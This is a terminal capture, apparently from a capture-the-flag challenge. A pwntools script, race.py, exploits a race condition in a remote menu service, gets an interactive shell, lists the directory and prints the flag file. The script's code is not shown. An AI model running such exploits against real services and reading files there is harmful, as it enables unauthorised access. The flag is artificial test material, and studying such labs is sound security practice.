 C:\WINDOWS\system32\cmd.e
root@xx: ~
root@xx:~# python3 race.py
[+] Opening connection to 172.19.1.28 on port 10001: Done
race.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
race.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('2')
[*] Switching to interactive mode
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
input your choice
sucesss
sucesss
sucesss
sucesss
sucesss
sucesss
sucesss
sucesss
sucesss
sucesss
$ ls
bin
dev
flag
lib
lib32
lib64
race
run.sh
$ cat flag
flag{5eef060b4345649c055ac17714650e5d}$